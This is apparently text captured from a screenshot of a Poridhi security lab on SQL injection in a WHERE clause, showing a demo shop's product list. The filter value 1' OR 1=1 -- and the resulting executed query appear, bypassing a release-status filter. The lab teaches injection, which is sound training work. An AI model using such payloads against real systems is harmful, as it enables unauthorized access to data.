 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-330.bm-south.lab.poridhi.io/?category=1...
3
View Details
View Details
Category ID: 4
Category ID: 3
Category ID: 2
Gaming Laptop
High Performance
Gaming Laptop
$999.99
View Details
Category ID: 1
Smartphone
Medium-end smartphone
with advanced features
$299.99
View Details
Category ID: 2
Wired Headphones
Noise-cancelling wired
headphones
$99.99
View Details
Category ID: 3
Query Information
Total products shown: 9
Current filter: Category ID 1' OR 1=1 --
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' OR 1=1 --' AND release_status = 'public'